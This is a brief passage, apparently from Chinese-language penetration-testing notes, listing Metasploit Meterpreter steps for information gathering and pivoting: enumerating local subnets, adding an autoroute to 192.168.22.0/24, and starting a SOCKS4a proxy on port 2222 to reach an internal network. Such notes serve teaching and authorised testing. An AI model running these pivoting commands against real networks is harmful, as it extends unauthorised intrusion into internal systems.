 3.信息收集及配置访问
获取网络接口：run get_local_subnets
查看路由地址：run autoroute -p
添加路由地址：run autoroute -s 192.168.22.0/24
开启本地代理：
use auxiliary/server/socks4a
set srvport 2222
exploit
4.利用本地代理接口访问测试